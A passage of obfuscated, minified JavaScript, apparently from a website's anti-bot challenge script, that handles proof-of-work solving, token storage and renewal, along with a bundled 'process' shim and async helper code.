_0x2a851f=0x278d00;(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x18a025),null!=_0x3ea6ce?(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x3ea6ce):(0x0,_0x31021f[_0x521b7e(0x58a)+_0x521b7e(0x598)])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)]);try{localStorage[_0x521b7e(0x320)+'m'](_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],JSON[_0x521b7e(0x3a7)+_0x521b7e(0x264)](_0x3eb14b[_0x521b7e(0x2cf)+_0x521b7e(0x58b)+_0x521b7e(0x422)](_0x54a59a,_0x2bba4d[_0x521b7e(0x4e1)+_0x521b7e(0x529)+_0x521b7e(0x24b)])));}catch(_0x400570){}}this[_0x521b7e(0x305)+_0x521b7e(0x1d8)]=_0x54a59a[_0x521b7e(0x4b1)],this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2aa)]=null;var _0x593346=new Date();_0x593346[_0x521b7e(0x444)+_0x521b7e(0x2ed)](_0x593346[_0x521b7e(0x3f9)+_0x521b7e(0x2ed)]()+_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]),this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2c8)]=_0x593346;var _0x51c542=Math[_0x521b7e(0x2af)](0x0,_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]-0xa);if(_0x51c542>0x0){for(var _0x50fb74=0x0,_0x4cb7ca=this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'];_0x50fb74<_0x4cb7ca[_0x521b7e(0x37c)];_0x50fb74++){(0x0,_0x4cb7ca[_0x50fb74][0x0])(_0x54a59a[_0x521b7e(0x4b1)]);}this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'][_0x521b7e(0x37c)]=0x0;}this[_0x521b7e(0x4e9)+'g']&&this[_0x521b7e(0x2fe)+_0x521b7e(0x344)][_0x521b7e(0x2e5)+'er'](function(){var _0x2172a1=_0x521b7e;return _0x47b690[_0x2172a1(0x3e4)+_0x2172a1(0x54a)]();},0x3e8*_0x51c542);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x34d)+_0x21a1ee(0x505)+'d']=function(){return'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x520)+_0x21a1ee(0x439)]=function(){var _0x381699=_0x21a1ee;return this[_0x381699(0x576)+_0x381699(0x494)+_0x381699(0x564)]?_0x381699(0x4b0):'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1f4)]=function(_0x457ccf){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4676fc,_0x6caf9a,_0x4879fc,_0x2f592c,_0x2760be,_0x184965,_0x152f54=this;return _0x255370(this,function(_0x55ed0b){var _0xd6e132=a1_0x1eb5;switch(_0x55ed0b[_0xd6e132(0x265)]){case 0x0:return 0x1===_0x457ccf&&this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)]++,_0xd6e132(0x4b0)===this[_0xd6e132(0x520)+_0xd6e132(0x439)]()?(_0xd6e132(0x4b0)===this[_0xd6e132(0x34d)+_0xd6e132(0x505)+'d']()?(_0x4676fc=(0x0,_0x56863[_0xd6e132(0x3eb)+_0xd6e132(0x1ee)+_0xd6e132(0x1e8)+_0xd6e132(0x57a)+_0xd6e132(0x392)])(),_0x6caf9a=_0x56863[_0xd6e132(0x446)+_0xd6e132(0x4ff)]):(_0x4676fc=function(){var _0x2c4846=_0xd6e132;return Promise[_0x2c4846(0x3aa)+'e'](null);},_0x6caf9a=function(_0x2ee274){}),_0x4879fc=this[_0xd6e132(0x37e)][_0xd6e132(0x27e)+_0xd6e132(0x26d)+_0xd6e132(0x323)]()):(_0x4676fc=function(){var _0x212485=_0xd6e132;return Promise[_0x212485(0x3aa)+'e'](null);},_0x6caf9a=function(_0x547856){},_0x4879fc=Promise[_0xd6e132(0x3aa)+'e'](null)),_0x2f592c=this[_0xd6e132(0x332)+_0xd6e132(0x1d5)+_0xd6e132(0x486)+_0xd6e132(0x388)],_0x2760be={'aih':'iPVZV1NaW9/CRS+CmNdDtVzmzVvIZv5UxgCllBigStg=','t':this[_0xd6e132(0x437)],'at':_0x457ccf,'sic':this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)],'slc':this[_0xd6e132(0x4ef)+_0xd6e132(0x3de)+_0xd6e132(0x4eb)],'slt':this[_0xd6e132(0x4ef)+_0xd6e132(0x512)+'me'][_0xd6e132(0x591)+'e'](),'pow':function(_0x5cac23){var _0x11ec88=_0xd6e132;return null!==_0x2f592c?_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,function(_0x368606){_0x2f592c(_0x368606),_0x5cac23(_0x368606);}):_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,_0x5cac23);},'pt':0x1,'gcs':(0x0,_0x31021f[_0xd6e132(0x40b)+_0xd6e132(0x32e)+_0xd6e132(0x3a5)+_0xd6e132(0x350)])(),'s':_0x45c1a9[_0xd6e132(0x55f)],'poi':this[_0xd6e132(0x371)+'ut'],'poil':parseInt(this[_0xd6e132(0x288)+_0xd6e132(0x3f3)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwAgAEHj7MbUBUGruZ2VfWxBxuD+yH1BzuO2qnxqamogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj0BOwBBm53q03xBuMnfb2tBvc3S131Buvfwon1qakGC0tDjAUGyt9XTBWxB5uL0v35B9Nr4+HpramogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjwBOgBB9sODzHhB3MTJXmtBxI+zjwVBw7vUzgFqakHfutZgQZzo2pl/akGb9IznekGToYLvBmxsbCDZCGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBBs4f+z3xB78CdiAVsELkBaiAAQZSh3PwBQZi3ksQHa2prIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjIBMABB0Za553hBjqfnvXxrQamUhcR+Qf22xv5+bGpBv7yalQVB4fDjWGsgAGtqIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBBiOCQ2XxBxI3G9gJsQf7zndV6QdH368EDbGsgAGtrIABqCw==\"]','poa':'[\"square\",-27,8,12,0.22734642,0.5445183]','utils':_0x43125a[_0xd6e132(0x2e4)+_0xd6e132(0x352)+'NS']},[0x4,new Promise(function(_0x2a7180,_0x1227b0){var _0x440d56=_0xd6e132;return(0x0,_0x45c1a9[_0x440d56(0x57f)+_0x440d56(0x241)])(_0x152f54[_0x440d56(0x57f)+_0x440d56(0x47e)],_0x2760be,_0x2a7180,_0x1227b0);})];case 0x1:return _0x184965=_0x55ed0b[_0xd6e132(0x3cc)](),[0x2,new _0x1c2698(_0x184965,_0xd6e132(0x407))];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x322)+'en']=function(_0x3f643c){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2b787c,_0x3368ac,_0x325272,_0x3885a7,_0x4f4a6e,_0x19ca07,_0x476614,_0x5c5ac0;return _0x255370(this,function(_0x1bad7e){var _0x2b196d=a1_0x1eb5;switch(_0x1bad7e[_0x2b196d(0x265)]){case 0x0:_0x2b787c=_0x17ce2b(),_0x1bad7e[_0x2b196d(0x265)]=0x1;case 0x1:return _0x1bad7e[_0x2b196d(0x2ca)][_0x2b196d(0x1f3)]([0x1,0x3,,0x4]),[0x4,this[_0x2b196d(0x1f4)](_0x3f643c[_0x2b196d(0x32a)])];case 0x2:return _0x3885a7=_0x1bad7e[_0x2b196d(0x3cc)](),_0x325272=_0x3885a7[_0x2b196d(0x57f)+_0x2b196d(0x1d3)+'n']['st'],_0x3368ac=new _0x5b9a4d(_0x3885a7,_0x3f643c[_0x2b196d(0x468)+_0x2b196d(0x28b)+'en']||_0x2b787c&&_0x2b787c[_0x2b196d(0x4b1)]||null,null,this[_0x2b196d(0x437)][_0x2b196d(0x1fa)+'y']()),[0x3,0x4];case 0x3:if(_0x4f4a6e=_0x1bad7e[_0x2b196d(0x3cc)](),_0x19ca07=void 0x0,(_0x35505b=_0x4f4a6e)instanceof Object&&'t'in _0x35505b&&0x6548===_0x35505b['t'])_0x19ca07=_0x4f4a6e;else{_0x476614=_0x2b196d(0x3f2)+_0x2b196d(0x4af)+_0x2b196d(0x3a7)+_0x2b196d(0x54e);try{_0x476614=String(_0x4f4a6e);}catch(_0x174a54){}_0x19ca07={'t':0x6548,'e':_0x2b196d(0x571)+_0x2b196d(0x1d2)+_0x2b196d(0x1dd)+_0x476614,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x3368ac=new _0x5b9a4d(null,_0x2b787c?_0x2b787c[_0x2b196d(0x4b1)]:null,(_0x2b196d(0x407)+_0x2b196d(0x1d2)+':\x20')[_0x2b196d(0x220)](_0x19ca07['ir'],'\x20')[_0x2b196d(0x220)](_0x19ca07['og'],'\x20')[_0x2b196d(0x220)](_0x19ca07['st'],'\x20')[_0x2b196d(0x220)](_0x19ca07['sr'],'\x20')[_0x2b196d(0x220)](_0x19ca07['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2b196d(0x37e)][_0x2b196d(0x491)+'te'](_0x3368ac)];case 0x5:return _0x5c5ac0=_0x1bad7e[_0x2b196d(0x3cc)](),_0x5c5ac0&&_0x5c5ac0[_0x2b196d(0x41e)]&&_0x3f643c[_0x2b196d(0x32a)]<0x2?[0x2,this[_0x2b196d(0x322)+'en']({'previous_token':_0x5c5ac0[_0x2b196d(0x4b1)]||null,'count':_0x3f643c[_0x2b196d(0x32a)]+0x1})]:[0x2,new _0x13d78b(_0x5c5ac0,_0x325272)];}var _0x35505b;});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2f3)+_0x21a1ee(0x33f)+_0x21a1ee(0x599)]=function(){var _0xe7250c=_0x21a1ee;if(!this[_0xe7250c(0x442)+_0xe7250c(0x599)+_0xe7250c(0x33f)])return!0x1;var _0x3ab4fe=new Date(),_0x351326=_0x32a760(this[_0xe7250c(0x57f)+_0xe7250c(0x47e)]),_0x40bd3d=_0x351326?_0x3184b3(_0x351326):void 0x0,_0x31388d=_0x4df58d(this[_0xe7250c(0x4ef)+_0xe7250c(0x512)+'me'],_0x3ab4fe)>=_0x10f713,_0x271c07=this[_0xe7250c(0x442)+_0xe7250c(0x470)+_0xe7250c(0x529)+_0xe7250c(0x58f)+_0xe7250c(0x47c)]&&_0x40bd3d&&_0x4df58d(_0x40bd3d,_0x3ab4fe)>=_0x10f713,_0x6b0622=window[_0xe7250c(0x43e)+_0xe7250c(0x363)+_0xe7250c(0x229)+_0xe7250c(0x262)+_0xe7250c(0x386)];return _0x31388d||_0x271c07||_0x6b0622;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3e4)+_0x21a1ee(0x54a)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x43ae19,_0x74f728=this;return _0x255370(this,function(_0x45f7f5){var _0x22dcc=a1_0x1eb5;switch(_0x45f7f5[_0x22dcc(0x265)]){case 0x0:return this[_0x22dcc(0x2f3)+_0x22dcc(0x33f)+_0x22dcc(0x599)]()?(delete window[_0x22dcc(0x43e)+_0x22dcc(0x363)+_0x22dcc(0x229)+_0x22dcc(0x262)+_0x22dcc(0x386)],_0x43ae19=setTimeout(function(){var _0x3cfd2d=_0x22dcc;return _0x74f728[_0x3cfd2d(0x57f)+_0x3cfd2d(0x241)]();},0x1b58),window[_0x22dcc(0x3cb)+_0x22dcc(0x234)+_0x22dcc(0x3a4)+_0x22dcc(0x4db)+_0x22dcc(0x4ec)+'d']=function(){var _0x102727=_0x22dcc;_0x74f728[_0x102727(0x1ff)](),clearTimeout(_0x43ae19),_0x74f728[_0x102727(0x59b)+_0x102727(0x54a)](new _0x4dc07a());},this[_0x22dcc(0x37e)][_0x22dcc(0x489)+_0x22dcc(0x599)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x22dcc(0x57f)+_0x22dcc(0x241)]()];case 0x2:_0x45f7f5[_0x22dcc(0x3cc)](),_0x45f7f5[_0x22dcc(0x265)]=0x3;case 0x3:return[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x57f)+_0x21a1ee(0x241)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4571a9,_0x6661af=this;return _0x255370(this,function(_0x5e248c){var _0xce3615=a1_0x1eb5;switch(_0x5e248c[_0xce3615(0x265)]){case 0x0:return[0x4,(0x0,_0x40d81c[_0xce3615(0x379)])(this[_0xce3615(0x2fe)+_0xce3615(0x344)],function(){var _0x2b5a84=_0xce3615;return _0x6661af[_0x2b5a84(0x322)+'en']({'previous_token':null,'count':0x1});},function(_0x27e829){return _0x27e829 instanceof _0x415d83;})];case 0x1:return _0x4571a9=_0x5e248c[_0xce3615(0x3cc)](),this[_0xce3615(0x1e6)+'en'](_0x4571a9),[0x2];}});});},_0x202df3;}());function _0x2fa829(_0x1326ef){var _0x304427=_0x1ad933;return _0x304427(0x4b0)===_0x1326ef;}_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x4082a9;},0x1233:function(_0x4059f7,_0x101305,_0x1c3411){'use strict';var _0x2a2fa9=a1_0x1eb5;var _0x15257f=this&&this[_0x2a2fa9(0x42e)+_0x2a2fa9(0x249)+_0x2a2fa9(0x450)]||(Object[_0x2a2fa9(0x3eb)]?function(_0x1ba178,_0x3f9f3c,_0x4fedcf,_0x8b028f){var _0x597935=_0x2a2fa9;void 0x0===_0x8b028f&&(_0x8b028f=_0x4fedcf);var _0x487a6c=Object[_0x597935(0x312)+_0x597935(0x589)+_0x597935(0x4ea)+_0x597935(0x415)](_0x3f9f3c,_0x4fedcf);_0x487a6c&&!(_0x597935(0x4e2)in _0x487a6c?!_0x3f9f3c[_0x597935(0x5a3)+_0x597935(0x247)]:_0x487a6c[_0x597935(0x2b8)+'le']||_0x487a6c[_0x597935(0x391)+_0x597935(0x1fd)])||(_0x487a6c={'enumerable':!0x0,'get':function(){return _0x3f9f3c[_0x4fedcf];}}),Object[_0x597935(0x252)+_0x597935(0x589)+'ty'](_0x1ba178,_0x8b028f,_0x487a6c);}:function(_0x44936b,_0x300c34,_0x189bc5,_0x4ef86b){void 0x0===_0x4ef86b&&(_0x4ef86b=_0x189bc5),_0x44936b[_0x4ef86b]=_0x300c34[_0x189bc5];}),_0x2c5e2e=this&&this[_0x2a2fa9(0x4aa)+_0x2a2fa9(0x42c)]||function(_0x3f0abe,_0x2c7f0f){var _0x18a7bd=_0x2a2fa9;for(var _0x27ffe2 in _0x3f0abe)_0x18a7bd(0x32c)+'t'===_0x27ffe2||Object[_0x18a7bd(0x561)+_0x18a7bd(0x268)][_0x18a7bd(0x292)+_0x18a7bd(0x589)+'ty'][_0x18a7bd(0x54b)](_0x2c7f0f,_0x27ffe2)||_0x15257f(_0x2c7f0f,_0x3f0abe,_0x27ffe2);};Object[_0x2a2fa9(0x252)+_0x2a2fa9(0x589)+'ty'](_0x101305,_0x2a2fa9(0x5a3)+_0x2a2fa9(0x247),{'value':!0x0}),_0x101305[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x2c5e2e(_0x1c3411(0xdc7),_0x101305);var _0x38cabf=_0x1c3411(0xdc7),_0x9e037a=_0x1c3411(0xd0c);function _0x421918(){var _0x33dc1c=_0x2a2fa9,_0x51ccf8=(0x0,_0x38cabf[_0x33dc1c(0x549)+_0x33dc1c(0x345)+_0x33dc1c(0x439)])('true')||window[_0x33dc1c(0x43e)+_0x33dc1c(0x363)+_0x33dc1c(0x229)+_0x33dc1c(0x262)+_0x33dc1c(0x386)];window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']=window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']?window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']+0x1:0x1;var _0x53af67=new _0x38cabf[(_0x33dc1c(0x548))+(_0x33dc1c(0x286))]()[_0x33dc1c(0x3b2)+_0x33dc1c(0x3b6)+_0x33dc1c(0x276)+'t'](window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt'])[_0x33dc1c(0x3b2)+_0x33dc1c(0x1f6)+_0x33dc1c(0x57e)](_0x51ccf8&&_0x41594a()),_0x29c84d=window[_0x33dc1c(0x318)+_0x33dc1c(0x2d5)+_0x33dc1c(0x3f4)+'ad']?function(_0x2bcc83){var _0x24cc0d=_0x33dc1c;console[_0x24cc0d(0x55e)](_0x24cc0d(0x33f)+_0x24cc0d(0x2c2)+_0x24cc0d(0x253)+_0x24cc0d(0x290)+_0x24cc0d(0x4ef)+_0x24cc0d(0x3f0)+_0x24cc0d(0x3c9)+_0x24cc0d(0x45e)+_0x24cc0d(0x4f9),_0x2bcc83[_0x24cc0d(0x53c)+'ng']());}:function(_0xf508ea){var _0x3b58ef=_0x33dc1c;window[_0x3b58ef(0x318)+_0x3b58ef(0x2d5)+_0x3b58ef(0x3f4)+'ad']=!0x0,_0xf508ea instanceof _0x38cabf[_0x3b58ef(0x26a)+_0x3b58ef(0x3e8)+'or']||(0x0,_0x9e037a[_0x3b58ef(0x489)+_0x3b58ef(0x599)])();};return _0x53af67[_0x33dc1c(0x4de)](window[_0x33dc1c(0x273)+_0x33dc1c(0x2eb)+_0x33dc1c(0x544)+_0x33dc1c(0x263)]),_0x53af67[_0x33dc1c(0x4b1)]()[_0x33dc1c(0x4d3)](function(){var _0x14ca35=_0x33dc1c;return(0x0,_0x9e037a[_0x14ca35(0x343)+_0x14ca35(0x374)+_0x14ca35(0x397)])(_0x14ca35(0x2ff)+_0x14ca35(0x2c0)+_0x14ca35(0x1d9)+_0x14ca35(0x1e7),_0x53af67);},_0x29c84d),window[_0x33dc1c(0x530)+_0x33dc1c(0x540)+_0x33dc1c(0x52a)+_0x33dc1c(0x2a4)]=function(_0x42a66b,_0xb91193,_0x147b7a,_0x29d935){var _0x97d1a=_0x33dc1c;return _0x53af67[_0x97d1a(0x5a1)+_0x97d1a(0x26f)+'a'](_0x42a66b,_0xb91193,_0x147b7a,_0x29d935);},_0x53af67;}function _0x41594a(){var _0xb27405=_0x2a2fa9;return!(window[_0xb27405(0x273)+_0xb27405(0x2b7)+_0xb27405(0x451)]||(function(){var _0x59b7dc=_0xb27405;try{return _0x59b7dc(0x4b0)===(0x0,_0x9e037a[_0x59b7dc(0x3e7)+_0x59b7dc(0x4b6)+_0x59b7dc(0x3c8)+'t'])()[_0x59b7dc(0x285)+_0x59b7dc(0x2fb)](_0x59b7dc(0x5ac)+_0x59b7dc(0x20a)+'d');}catch(_0x19dbd0){return!0x1;}}()));}if(window[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x41594a()){var _0x37a84a=_0x421918();setTimeout(function(){var _0xbd8fda=_0x2a2fa9;return(0x0,_0x9e037a[_0xbd8fda(0x343)+_0xbd8fda(0x374)+_0xbd8fda(0x397)])(_0xbd8fda(0x530)+_0xbd8fda(0x232)+_0xbd8fda(0x4f0),_0x37a84a);},0x0),window[_0x2a2fa9(0x3cb)+_0x2a2fa9(0x234)+_0x2a2fa9(0x3a4)+_0x2a2fa9(0x4db)+_0x2a2fa9(0x4ec)+'d']&&setTimeout(function(){var _0x1ea189=_0x2a2fa9;window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'](_0x37a84a),delete window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'];},0x0);}else setTimeout(function(){var _0x4e2c37=_0x2a2fa9;return(0x0,_0x9e037a[_0x4e2c37(0x343)+_0x4e2c37(0x374)+_0x4e2c37(0x397)])(_0x4e2c37(0x2ff)+_0x4e2c37(0x2c0)+_0x4e2c37(0x24d));},0x0);},0x15e6:function(_0x5acad9){var _0x3803b5=a1_0x1eb5,_0x50652c,_0xa6f341,_0x4af12a=_0x5acad9[_0x3803b5(0x1e4)+'s']={};function _0x3a7cd2(){var _0x1c0f08=_0x3803b5;throw new Error(_0x1c0f08(0x2a5)+_0x1c0f08(0x277)+_0x1c0f08(0x295)+_0x1c0f08(0x523)+_0x1c0f08(0x252)+'d');}function _0x2ee31d(){var _0x46aed5=_0x3803b5;throw new Error(_0x46aed5(0x240)+_0x46aed5(0x376)+_0x46aed5(0x251)+_0x46aed5(0x488)+_0x46aed5(0x4a5)+_0x46aed5(0x22f));}function _0x11f5b4(_0x1f5139){var _0x42c82a=_0x3803b5;if(_0x50652c===setTimeout)return setTimeout(_0x1f5139,0x0);if((_0x50652c===_0x3a7cd2||!_0x50652c)&&setTimeout)return _0x50652c=setTimeout,setTimeout(_0x1f5139,0x0);try{return _0x50652c(_0x1f5139,0x0);}catch(_0x2fd7f8){try{return _0x50652c[_0x42c82a(0x54b)](null,_0x1f5139,0x0);}catch(_0x470804){return _0x50652c[_0x42c82a(0x54b)](this,_0x1f5139,0x0);}}}!(function(){var _0x228f92=_0x3803b5;try{_0x50652c=_0x228f92(0x493)+'on'==typeof setTimeout?setTimeout:_0x3a7cd2;}catch(_0x3e7b57){_0x50652c=_0x3a7cd2;}try{_0xa6f341=_0x228f92(0x493)+'on'==typeof clearTimeout?clearTimeout:_0x2ee31d;}catch(_0x297348){_0xa6f341=_0x2ee31d;}}());var _0x4246d6,_0x1c7fc1=[],_0x5a81af=!0x1,_0x3e614b=-0x1;function _0xca6c60(){var _0x739c0=_0x3803b5;_0x5a81af&&_0x4246d6&&(_0x5a81af=!0x1,_0x4246d6[_0x739c0(0x37c)]?_0x1c7fc1=_0x4246d6[_0x739c0(0x220)](_0x1c7fc1):_0x3e614b=-0x1,_0x1c7fc1[_0x739c0(0x37c)]&&_0x31e6f3());}function _0x31e6f3(){var _0x2a993d=_0x3803b5;if(!_0x5a81af){var _0x2097d3=_0x11f5b4(_0xca6c60);_0x5a81af=!0x0;for(var _0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];_0x45d49c;){for(_0x4246d6=_0x1c7fc1,_0x1c7fc1=[];++_0x3e614b<_0x45d49c;)_0x4246d6&&_0x4246d6[_0x3e614b][_0x2a993d(0x341)]();_0x3e614b=-0x1,_0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];}_0x4246d6=null,_0x5a81af=!0x1,function(_0x31cd84){var _0x567349=_0x2a993d;if(_0xa6f341===clearTimeout)return clearTimeout(_0x31cd84);if((_0xa6f341===_0x2ee31d||!_0xa6f341)&&clearTimeout)return _0xa6f341=clearTimeout,clearTimeout(_0x31cd84);try{return _0xa6f341(_0x31cd84);}catch(_0x58731c){try{return _0xa6f341[_0x567349(0x54b)](null,_0x31cd84);}catch(_0x297abe){return _0xa6f341[_0x567349(0x54b)](this,_0x31cd84);}}}(_0x2097d3);}}function _0x396c31(_0x348acb,_0x321868){var _0x2011fb=_0x3803b5;this[_0x2011fb(0x1e1)]=_0x348acb,this[_0x2011fb(0x231)]=_0x321868;}function _0x46093f(){}_0x4af12a[_0x3803b5(0x21d)+'ck']=function(_0x1f120c){var _0x19e5df=_0x3803b5,_0x393556=new Array(arguments[_0x19e5df(0x37c)]-0x1);if(arguments[_0x19e5df(0x37c)]>0x1){for(var _0x22ef7e=0x1;_0x22ef7e<arguments[_0x19e5df(0x37c)];_0x22ef7e++)_0x393556[_0x22ef7e-0x1]=arguments[_0x22ef7e];}_0x1c7fc1[_0x19e5df(0x1f3)](new _0x396c31(_0x1f120c,_0x393556)),0x1!==_0x1c7fc1[_0x19e5df(0x37c)]||_0x5a81af||_0x11f5b4(_0x31e6f3);},_0x396c31[_0x3803b5(0x561)+_0x3803b5(0x268)][_0x3803b5(0x341)]=function(){var _0x200046=_0x3803b5;this[_0x200046(0x1e1)][_0x200046(0x4d7)](null,this[_0x200046(0x231)]);},_0x4af12a[_0x3803b5(0x52e)]=_0x3803b5(0x43b)+'r',_0x4af12a[_0x3803b5(0x43b)+'r']=!0x0,_0x4af12a[_0x3803b5(0x52c)]={},_0x4af12a[_0x3803b5(0x424)]=[],_0x4af12a[_0x3803b5(0x492)+'n']='',_0x4af12a[_0x3803b5(0x492)+'ns']={},_0x4af12a['on']=_0x46093f,_0x4af12a[_0x3803b5(0x3bf)+_0x3803b5(0x309)]=_0x46093f,_0x4af12a[_0x3803b5(0x1d7)]=_0x46093f,_0x4af12a[_0x3803b5(0x27a)]=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x1e5)+'er']=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x4c1)+_0x3803b5(0x46f)]=_0x46093f,_0x4af12a[_0x3803b5(0x356)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x33e)+_0x3803b5(0x32d)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x355)+_0x3803b5(0x3d7)+'r']=_0x46093f,_0x4af12a[_0x3803b5(0x3cd)+_0x3803b5(0x53d)]=function(_0x3f4a8a){return[];},_0x4af12a[_0x3803b5(0x41f)+'g']=function(_0x39a9ca){var _0x18f8c2=_0x3803b5;throw new Error(_0x18f8c2(0x334)+_0x18f8c2(0x3b1)+_0x18f8c2(0x48c)+_0x18f8c2(0x360)+_0x18f8c2(0x36a)+'ed');},_0x4af12a[_0x3803b5(0x412)]=function(){return'/';},_0x4af12a[_0x3803b5(0x294)]=function(_0x309e1d){var _0x5f31dd=_0x3803b5;throw new Error(_0x5f31dd(0x334)+_0x5f31dd(0x54d)+_0x5f31dd(0x563)+_0x5f31dd(0x4f4)+_0x5f31dd(0x3fa));},_0x4af12a[_0x3803b5(0x56f)]=function(){return 0x0;};},0x1637:function(_0x53720e,_0xe1af1b){'use strict';var _0x20c504=a1_0x1eb5;var _0x1daad9=this&&this[_0x20c504(0x296)+_0x20c504(0x57c)]||function(_0x182591,_0x3d02f0,_0x50b1d8,_0x150062){return new(_0x50b1d8||(_0x50b1d8=Promise))(function(_0x58e709,_0xfe74fd){var _0x37e886=a1_0x1eb5;function _0x1fa771(_0x389ec6){var _0x52587d=a1_0x1eb5;try{_0x208a89(_0x150062[_0x52587d(0x258)](_0x389ec6));}catch(_0x4451dc){_0xfe74fd(_0x4451dc);}}function _0x2dc535(_0x596d56){var _0x1ba984=a1_0x1eb5;try{_0x208a89(_0x150062[_0x1ba984(0x2b9)](_0x596d56));}catch(_0x344c1a){_0xfe74fd(_0x344c1a);}}function _0x208a89(_0x317e3f){var _0x4c1bd8=a1_0x1eb5,_0x3015c3;_0x317e3f[_0x4c1bd8(0x48d)]?_0x58e709(_0x317e3f[_0x4c1bd8(0x36c)]):(_0x3015c3=_0x317e3f[_0x4c1bd8(0x36c)],_0x3015c3 instanceof _0x50b1d8?_0x3015c3:new _0x50b1d8(function(_0x5b88d7){_0x5b88d7(_0x3015c3);}))[_0x4c1bd8(0x4d3)](_0x1fa771,_0x2dc535);}_0x208a89((_0x150062=_0x150062[_0x37e886(0x4d7)](_0x182591,_0x3d02f0||[]))[_0x37e886(0x258)]());});},_0x2675c6=this&&this[_0x20c504(0x32f)+_0x20c504(0x58e)]||function(_0x1418eb,_0x299929){var _0x46beeb=_0x20c504,_0x520897,_0x2b3b16,_0x16c371,_0x35c8aa={'label':0x0,'sent':function(){if(0x1&_0x16c371[0x0])throw _0x16c371[0x1];return _0x16c371[0x1];},'trys':[],'ops':[]},_0x1b2664=Object[_0x46beeb(0x3eb)]((_0x46beeb(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x46beeb(0x561)+_0x46beeb(0x268)]);return _0x1b2664[_0x46beeb(0x258)]=_0x5156c9(0x0),_0x1b2664[_0x46beeb(0x2b9)]=_0x5156c9(0x1),_0x1b2664[_0x46beeb(0x3b8)]=_0x5156c9(0x2),_0x46beeb(0x493)+'on'==typeof Symbol&&(_0x1b2664[Symbol[_0x46beeb(0x551)+'or']]=function(){return this;}),_0x1b2664;function _0x5156c9(_0x210c15){return function(_0x1a97c6){return function(_0x4850cb){var _0x30dadc=a1_0x1eb5;if(_0x520897)throw new 